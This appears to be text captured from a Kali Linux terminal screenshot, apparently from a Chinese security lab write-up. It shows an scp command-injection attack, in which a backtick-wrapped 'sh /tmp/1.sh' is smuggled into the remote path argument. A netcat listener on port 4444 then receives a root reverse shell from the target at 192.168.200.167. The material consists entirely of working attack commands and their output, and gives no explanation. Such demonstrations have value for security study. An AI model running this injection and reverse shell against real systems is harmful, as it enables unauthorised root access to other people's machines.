 root@kali: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: / root@kali: / root@kali: /
root@kali:/# scp 1.sh root@192.168.200.167:'`sh /tmp/1.sh`'
root@192.168.200.167's password:
root@kali: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:/#
root@kali:/# nc -lvp 4444
listening on [any] 4444 ...
192.168.200.167: inverse host lookup failed: Unknown host
connect to [192.168.200.168] from (UNKNOWN) [192.168.200.167] 49006
bash: no job control in this shell
[root@localhost ~]#
字节脉搏实验室